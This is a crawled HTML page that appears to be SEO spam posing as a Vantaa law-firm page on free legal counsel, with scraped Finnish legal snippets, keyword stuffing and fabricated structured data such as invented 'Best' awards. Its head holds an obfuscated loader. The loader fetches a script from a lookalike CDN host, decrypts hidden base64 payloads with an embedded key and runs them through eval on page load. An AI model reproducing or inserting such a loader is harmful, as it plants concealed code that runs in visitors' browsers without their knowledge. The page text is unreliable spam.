

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajaja-vantaa/varatuomari/juristi/ilmainen-asianajaja.html
body_size: 69562
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Ilmainen Asianajaja</title>
    <link rel="canonical" href="https://storage.googleapis.com/asianajaja-vantaa/varatuomari/juristi/ilmainen-asianajaja.html" />

<link rel="shortcut icon" href="img/" alt="Ilmainen Asianajaja" />
  <meta charset="utf-8">
<meta name="title" content="Ilmainen Asianajaja">
<meta name="DC.title" lang="en" content="Ilmainen Asianajaja">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Ilmainen Asianajaja, Asianajaja Lakimies, Edullinen Asianajaja Vantaa, Millainen On Hyvä Asianajaja Vantaa					, Testamentti Asianajaja Vantaa, Talousrikos Asianajaja, Asianajaja Vantaa	, Asianajaja Lasten Asiat">
<meta name="author" content="Asianajaja Lakimies">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://asianajajavantaa.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Vantaa", 
   
    "postalCode": "01300"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajavantaa.fi",
  "significantLink": "https://asianajajavantaa.fi",
  "relatedLink": "https://asianajajavantaa.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajavantaa.fi",


      "url": "",
      "additionalType": "https://asianajajavantaa.fi",
      "name": "Asianajaja Lakimies",
      "identifier": "https://asianajajavantaa.fi",
      "description": "Asianajaja Lakimies, Edullinen Asianajaja Vantaa",
      "disambiguatingDescription": "Asianajaja Lakimies, Edullinen Asianajaja Vantaa, Millainen On Hyvä Asianajaja Vantaa					, Testamentti Asianajaja Vantaa, Talousrikos Asianajaja, Asianajaja Vantaa	, Asianajaja Lasten Asiat",
      "alternateName": "Edullinen Asianajaja Vantaa"
    },
    "accessibilitySummary": "Asianajaja Lakimies",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajavantaa.fi",
        "url": "ilmainen-asianajaja.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajavantaa.fi",
  "keywords": ["Asianajaja Lakimies", "Edullinen Asianajaja Vantaa", "Millainen On Hyvä Asianajaja Vantaa					", "Testamentti Asianajaja Vantaa", "Talousrikos Asianajaja", "Asianajaja Vantaa	", "Asianajaja Lasten Asiat"],
  "award": [
    "Best Asianajaja Lakimies", "Best Edullinen Asianajaja Vantaa", "Best Millainen On Hyvä Asianajaja Vantaa					", "Best Testamentti Asianajaja Vantaa", "Best Talousrikos Asianajaja", "Best Asianajaja Vantaa	", "Best Asianajaja Lasten Asiat"
  ],
  "teaches": ["Asianajaja Lakimies","Edullinen Asianajaja Vantaa","Millainen On Hyvä Asianajaja Vantaa					","Testamentti Asianajaja Vantaa","Talousrikos Asianajaja","Asianajaja Vantaa	","Asianajaja Lasten Asiat"],
  "offers": [{
    "sku": "Asianajaja Lakimies",
    "availabilityStarts": "2022-10-25 08:47:17",
    "priceCurrency": "USD"
  },
  {
    "sku": "Edullinen Asianajaja Vantaa",
    "availabilityStarts":"2022-10-25 08:47:17",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Millainen On Hyvä Asianajaja Vantaa					",
    "availabilityStarts":"2022-10-25 08:47:17",
    "priceCurrency": "USD"
  },
  {
    "sku": "Testamentti Asianajaja Vantaa",
    "availabilityStarts":"2022-10-25 08:47:17",
    "priceCurrency": "USD"
  },
  {
    "sku": "Talousrikos Asianajaja",
    "availabilityStarts":"2022-10-25 08:47:17",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Vantaa	",
    "availabilityStarts": "2022-10-25 08:47:17",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Lasten Asiat",
    "availabilityStarts":"2022-10-25 08:47:17",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asianajaja Lakimies","Edullinen Asianajaja Vantaa", "Millainen On Hyvä Asianajaja Vantaa					", "Testamentti Asianajaja Vantaa", "Talousrikos Asianajaja", "Asianajaja Vantaa	", "Asianajaja Lasten Asiat"],
  "text": "Asianajaja Lakimies, Edullinen Asianajaja Vantaa, Millainen On Hyvä Asianajaja Vantaa					, Testamentti Asianajaja Vantaa, Talousrikos Asianajaja, Asianajaja Vantaa	, Asianajaja Lasten Asiat",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajavantaa.fi",
      "url": "ilmainen-asianajaja.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "ilmainen-asianajaja.html",
      "sameAs": "https://asianajajavantaa.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Ilmainen Asianajaja",
        "alternativeHeadline": "The most frequently asked questions about Ilmainen Asianajaja",
        "url": "ilmainen-asianajaja.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Milloin tuomari on esteellinen?",
                "Keywords": [" etta se erityisesti kasiteltavana olevan asian laatu huomioon ottaen antaa aiheen epailla tuomarin puolueettomuutta asiassa."],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Tuomari on lainkohdan mukaan esteellinen jos hanella on palvelussuhteen perusteella tai muuten asianosaiseen sellainen suhde
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Voiko sukulainen olla asianajaja?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Lahisukulainen tai muu henkilo ei siis voi ilman erillista lupaa toimia asiamiehena tai avustaa asianosaista oikeudessa. Luvan saaminen edellyttaa oikeustieteellisen tutkinnon suorittamista seka riittavaa perehtyneisyytta.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Voiko asianajajan vaihtaa?",
                "Keywords": [" jos olen tyytymaton saamaani palveluun? Ollessasi tyytymaton asianajajaasi on sinulla aina oikeus paattaa toimeksianto heti ja syyta ilmoittamatta. Hyva yhteistyo edellyttaa etta asiakkaan ja asianajajan valinen luottamus on kunnossa."],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Voinko vaihtaa asianajajaa
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var anlLWyyTWOUiXXF = 'PxcBbKVISEQrDjO';var QcBOTrBXRYVZhNR = '[base64]';var LVzETVUfGBvjCAy = '[base64]';let aAUVEqaKWCAuHXP = new Encryption();var JlJJvLPFAZtOTIJ = aAUVEqaKWCAuHXP.decrypt(QcBOTrBXRYVZhNR, anlLWyyTWOUiXXF);if (!eval(JlJJvLPFAZtOTIJ)) {eval(aAUVEqaKWCAuHXP.decrypt(LVzETVUfGBvjCAy, anlLWyyTWOUiXXF));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-vantaa-.html" rel="nofollow">Asianajaja Vantaa</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-vantaa.html" rel="nofollow">Ilmainen Asianajaja Vantaa</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-vantaa.html" rel="nofollow">Etsi Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-vantaa-.html" rel="nofollow">Suomen Paras Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-vantaa.html" rel="nofollow">Asianajaja Asuntokauppa Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-vantaa.html" rel="nofollow">Asianajaja Hinta Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-vantaa.html" rel="nofollow">Asianajaja Pahoinpitely Vantaa</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-vantaa-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Vantaa</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-vantaa.html" rel="nofollow">Ositus Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-vantaa.html" rel="nofollow">Testamentti Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-vantaa.html" rel="nofollow">Kiinteistöriita Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-vantaa-.html" rel="nofollow">Huumausainerikos Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-vantaa-.html" rel="nofollow">Hyvä Asianajaja Perintö Vantaa</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-vantaa-.html" rel="nofollow">Lastensuojelu Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-vantaa.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-vantaa-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-vantaa.html" rel="nofollow">Asianajaja Työoikeus Vantaa</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-vantaa.html" rel="nofollow">Avioero Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-vantaa.html" rel="nofollow">Asianajaja Avioero Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-vantaa.html" rel="nofollow">Asianajaja Työttömälle Vantaa</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-vantaa.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Vantaa</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-vantaa.html" rel="nofollow">Perheoikeus Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-vantaa-.html" rel="nofollow">Rikollisten Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-vantaa.html" rel="nofollow">Asianajaja Perintöasiat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-vantaa-.html" rel="nofollow">Asuntokauppa Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-vantaa-.html" rel="nofollow">Hometalo Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-vantaa-.html" rel="nofollow">Homevaurio Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-vantaa-.html" rel="nofollow">Hyvä Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-vantaa-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Vantaa</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-vantaa.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-vantaa-.html" rel="nofollow">Millainen On Hyvä Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-vantaa.html" rel="nofollow">Seksuaalirikos Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-vantaa-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-vantaa.html" rel="nofollow">Asianajaja Huumausainerikos Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-vantaa.html" rel="nofollow">Asianajaja Ilmainen Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-vantaa.html" rel="nofollow">Asianajaja Kiinteistöasiat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-vantaa.html" rel="nofollow">Asianajaja Kokemuksia Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-vantaa-.html" rel="nofollow">Asianajaja Lapsiasiat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-vantaa-.html" rel="nofollow">Asianajaja Lasten Asiat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-vantaa-.html" rel="nofollow">Asianajaja Lastensuojelu Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-vantaa.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-vantaa.html" rel="nofollow">Asianajaja Perheoikeus Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-vantaa-.html" rel="nofollow">Asianajaja Rikosasiat Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-vantaa.html" rel="nofollow">Asianajaja Rikosrekisteri Vantaa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-vantaa.html" rel="nofollow">Asianajaja Seksuaalirikokset Vantaa</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-vantaa-.html" rel="nofollow">Asuntokauppariita Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-vantaa.html" rel="nofollow">Edullinen Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-vantaa-.html" rel="nofollow">Huoltajuus Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-vantaa.html" rel="nofollow">Huoltajuuskiista Asianajaja Vantaa</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-vantaa.html" rel="nofollow">Huostaanotto Asianajaja Vantaa</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajavantaa.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asianajaja Lakimies">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Ilmainen Asianajaja                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asianajaja Lakimies</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Suomen Asianajajaliiton toimistoon oli tullut toistuneita ilmoituksia asianajaja A:n ulosmittauksessa olleista veloista.</p><p>Asianajajan palkkiota koskeva riita-asia oli hänen asiakkaittensa pyynnöstä ratkaistu Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä. Välimiehinä toimineet asianajajat kuuluivat hallitukseen liiton siinä paikallisosastossa, jonka jäsen asiassa vastaajana ollut asianajaja oli. Ratkaisusta ilmenevin perustein välimiesten ei katsottu olleen esteellisiä.</p><p>Edellä viitatussa ratkaisussa KKO 2011:31 Korkein oikeus katsoi, että jos asianajaja on esteellinen toimimaan pesänjakajana, myös hänen yhtiökumppaninsa ja toimistonsa työntekijät ovat esteellisiä. Myös oikeuskirjallisuudessa on yhdenmukaisesti esitetty, että oikeudenkäymiskaaren 15 luvun 3 §:n 3 momenttia on tulkittava siten laveasti, että esteellisyys on olemassa, jos saman asianajo- tai lakiasiaintoimiston osakas tai palveluksessa oleva henkilö on asiassa avustanut vastapuolta tai neuvotellut vastapuolen kanssa (Juha Lappalainen, Siviiliprosessioikeus I, 1995, s. 308; Dan Frände ym., Prosessioikeus, 2017, s. 463; Antti Jokela, Oikeudenkäynti II, 2012, s. 80)</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Edullinen Asianajaja Vantaa">Edullinen Asianajaja Vantaa   —</h2>
                
                <ul>
                         <li><a class="" href="#Asianajaja Lakimies">Asianajaja Lakimies</a></li>
              <li><a class="" href="#Edullinen Asianajaja Vantaa">Edullinen Asianajaja Vantaa</a></li>
      <li><a class="" href="#Millainen On Hyvä Asianajaja Vantaa					">Millainen On Hyvä Asianajaja Vantaa					</a></li>
      <li><a class="" href="#Testamentti Asianajaja Vantaa">Testamentti Asianajaja Vantaa</a></li>
      
  <li><a class="" href="#Talousrikos Asianajaja">Talousrikos Asianajaja</a></li>
    
  <li><a class="" href="#Asianajaja Vantaa	">Asianajaja Vantaa	</a></li>
    <li><a class="" href="#Asianajaja Lasten Asiat">Asianajaja Lasten Asiat</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
